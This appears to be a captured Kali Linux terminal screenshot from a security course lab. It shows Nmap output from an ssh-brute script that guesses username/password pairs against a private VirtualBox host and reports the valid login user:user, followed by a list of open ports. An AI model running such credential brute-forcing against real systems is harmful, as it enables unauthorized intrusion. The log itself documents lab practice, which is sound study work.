 1 2 3 4 12:24
seginf_1952@vbox: ~
Archivo Acciones Editar Vista Ayuda
seginf_1952@vbox: ~ seginf_1952@vbox: ~ seginf_1952@vbox: ~
NSE: [ssh-brute] Trying username/password pair: netadmin:hellokitty
NSE: [ssh-brute] Trying username/password pair: guest:hellokitty
NSE: [ssh-brute] Trying username/password pair: web:hellokitty
NSE: [ssh-brute] Trying username/password pair: test:hellokitty
NSE: [ssh-brute] Trying username/password pair: root:booboo
NSE: [ssh-brute] Trying username/password pair: admin:booboo
NSE: [ssh-brute] Trying username/password pair: administrator:booboo
NSE: [ssh-brute] Trying username/password pair: webadmin:booboo
NSE: [ssh-brute] Trying username/password pair: sysadmin:booboo
NSE: [ssh-brute] Trying username/password pair: netadmin:booboo
NSE: [ssh-brute] Trying username/password pair: guest:booboo
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 10.0.19.139
Host is up (0.00036s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
| ssh-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1979 guesses in 601 seconds, average tps: 3.3
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
512/tcp  open  exec
513/tcp  open  login
514/tcp  open  shell
1099/tcp open  rmiregistry
1524/tcp open  ingreslock
2049/tcp open  nfs
2121/tcp open  ccproxy-ftp
3306/tcp open  mysql
5432/tcp open  postgresql
5900/tcp open  vnc
6000/tcp open  X11
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 08:00:27:E5:69:27 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 601.42 seconds
┌──(seginf_1952㉿vbox)-[~]
└─$
KALI